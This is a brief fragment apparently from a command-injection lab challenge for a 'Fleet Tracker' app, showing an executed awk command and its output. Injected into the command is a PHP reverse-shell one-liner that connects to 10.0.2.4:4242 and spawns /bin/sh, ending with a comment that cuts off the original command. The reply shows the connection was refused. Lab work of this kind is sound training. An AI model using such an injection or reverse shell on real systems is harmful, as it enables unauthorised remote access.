 Labs / Command injection 0x03 [Challenge]
FLEET TRACKER
Executed: awk 'BEGIN {print sqrt(((100-100)^2) + ((200-000)^2))}';php -r '$sock=fsockopen("10.0.2.4",4242);exec("/bin/sh -i <&3 >&3 2>&3");';#)^2))}'
Result: 200 Warning: fsockopen(): unable to connect to 10.0.2.4:4242 (Connection refused) in Command line code on line 1